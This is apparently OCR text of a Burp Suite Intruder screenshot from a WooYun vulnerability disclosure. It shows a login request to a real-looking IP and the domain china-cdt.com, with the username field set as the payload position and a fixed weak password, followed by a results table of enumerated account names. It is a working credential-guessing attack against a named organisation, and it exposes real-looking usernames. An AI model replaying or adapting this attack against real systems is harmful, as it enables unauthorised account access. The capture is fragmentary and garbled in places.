 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
POST /cgi-bin/user_login HTTP/1.1
Host: 211.160.17.3
Content-Length: 75
Accept: text/html, */*
Origin: http://211.160.17.3
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.85
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://211.160.17.3/remote.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: USER=SKIN=current&
LoginName=§test§%40china-cdt.com&Password=111111&domain=china-cdt.com&skin=
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
45 beijingdt 200 1136
79 heilongjiangfd 200 1133
63 luoyang 200 1131
56 changchunrd 200 1127
17 shanxifgs 200 1123
50 huayuandl 200 1123
53 jixird 200 1117
?
1 pay
www.wooyun.org